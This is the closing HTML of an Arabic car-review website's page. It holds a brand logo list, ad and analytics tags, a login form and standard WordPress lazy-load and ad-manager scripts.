alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> </a></li><li class="aps-brand-6"> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> </a></li><li class="aps-brand-7"> <a href="https://carbeex.com/cars/audi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اودي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Audi-120x120.png" alt="اودي" /></noscript> </a></li><li class="aps-brand-8"> <a href="https://carbeex.com/cars/suzuki/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوزوكى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/suzuki-1-70x60.png" alt="سوزوكى" /></noscript> </a></li><li class="aps-brand-9"> <a href="https://carbeex.com/cars/chery/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيرى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chery-120x120.png" alt="شيرى" /></noscript> </a></li><li class="aps-brand-10"> <a href="https://carbeex.com/cars/opel/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="اوبل" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/opel-70x60.png" alt="اوبل" /></noscript> </a></li><li class="aps-brand-11"> <a href="https://carbeex.com/cars/lada/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لادا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/lada-120x120.png" alt="لادا" /></noscript> </a></li><li class="aps-brand-12"> <a href="https://carbeex.com/cars/land-rover/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="لاند روفر" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/land-rover-120x120.png" alt="لاند روفر" /></noscript> </a></li><li class="aps-brand-13"> <a href="https://carbeex.com/cars/volvo/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولفو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> </a></li><li class="aps-brand-14"> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> </a></li><li class="aps-brand-15"> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> </a></li><li class="aps-brand-16"> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> </a></li><li class="aps-brand-17"> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> </a></li><li class="aps-brand-18"> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> </a></li><li class="aps-brand-19"> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> </a></li><li class="aps-brand-20"> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> </a></li><li class="aps-brand-21" style="display:none"> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> </a></li><li class="aps-brand-22" style="display:none"> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> </a></li><li class="aps-brand-23" style="display:none"> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> </a></li><li class="aps-brand-24" style="display:none"> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> </a></li><li class="aps-brand-25" style="display:none"> <a href="https://carbeex.com/cars/bmw/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> </a></li><li class="aps-brand-26" style="display:none"> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> </a></li><li class="aps-brand-27" style="display:none"> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> </a></li><li class="aps-brand-28" style="display:none"> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> </a></li><li class="aps-brand-29" style="display:none"> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> </a></li><li class="aps-brand-30" style="display:none"> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> </a></li><li class="aps-brand-31" style="display:none"> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> </a></li><li class="aps-brand-32" style="display:none"> <a href="https://carbeex.com/cars/faw/"> </a></li><li class="aps-brand-33" style="display:none"> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> </a></li><li class="aps-brand-34" style="display:none"> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> </a></li><li class="aps-brand-35" style="display:none"> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> </a></li><li class="aps-brand-36" style="display:none"> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> </a></li><li class="aps-brand-37" style="display:none"> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> </a></li><li class="aps-brand-38" style="display:none"> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> </a></li><li class="aps-brand-39" style="display:none"> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> </a></li><li class="aps-brand-40" style="display:none"> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> </a></li><li class="aps-brand-41" style="display:none"> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> </a></li><li class="aps-brand-42" style="display:none"> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> </a></li><li class="aps-brand-43" style="display:none"> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> </a></li><li class="aps-brand-44" style="display:none"> <a href="https://carbeex.com/cars/other-cars/"> </a></li><li class="aps-brand-45" style="display:none"> <a href="https://carbeex.com/cars/hyundai-elantra/"> </a></li></ul> <span class="aps-brands-load" data-total="45">Show More Brands <i class="aps-icon-angle-double-down"></i></span> <script type="text/javascript">jQuery(document).ready(function($) {
					"use strict";
					var show_more_num = 1;
					// display more brands
					$(".aps-brands-load").click(function(e) {
						var brands_list = $(".aps-brands-list"),
						show_more_btn = $(".aps-brands-load"),
						num_brand = parseInt(brands_list.data("num")),
						show_more_num_total = parseInt(show_more_btn.data("total")),
						show_more_num_start = (show_more_num * num_brand),
						show_more_num_end = (show_more_num_start + 1);
						
						if (show_more_num_end < show_more_num_total) {
							for (var i = 0; i <= num_brand; i++) {
								var var_brand_li = (show_more_num_start + i);
								$(".aps-brand-" + var_brand_li).delay(50*i).fadeIn();
							}
							show_more_num += 1;
							if ((show_more_num_end + num_brand) > show_more_num_total) {
								show_more_btn.fadeOut();
							}
						}
						e.preventDefault();
					});
				});</script> </div><div class=" h-ni w-nt aps-widget"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_88628_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_88628_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_88628_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2F2021-jelle-okavango%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_88628_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/2021-jelle-okavango/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_88628_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
